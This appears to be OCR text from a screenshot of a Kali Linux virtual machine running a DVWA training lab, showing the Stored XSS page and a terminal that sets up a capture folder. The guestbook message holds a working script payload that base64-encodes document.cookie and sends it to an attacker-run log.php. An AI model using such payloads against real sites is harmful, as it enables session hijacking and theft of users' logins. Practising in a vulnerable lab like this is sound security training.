 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
10:16
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Tras
File Sys
rockyou.
rockyou
hash.
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name * Davide Cannavacciuolo
Message * <script>var i = new Image(); i.src='http://localhost
/log.php?q='+btoa(document.cookie)</script>
Sign Guestbook
Name: test
Message: This is a test comment.
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
kali@kali: /var/www/html/cattura
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo service apache2 start
[sudo] password for kali:
┌──(kali㉿kali)-[~]
└─$ cd /var/www/html
┌──(kali㉿kali)-[/var/www/html]
└─$ ls
cattura DVWA index.html index.nginx-debian.html log.php
┌──(kali㉿kali)-[/var/www/html]
└─$ cd cattura
┌──(kali㉿kali)-[/var/www/html/cattura]
└─$ ls
catturato.txt
┌──(kali㉿kali)-[/var/www/html/cattura]
└─$ sudo chown www-data:www-data catturato.txt
┌──(kali㉿kali)-[/var/www/html/cattura]
└─$ Davide Cannavacciuolo
CTRL (DESTRA)
18°C
Preval. nuvol.
Cerca
myhp
64
1
16:16
05/04/2024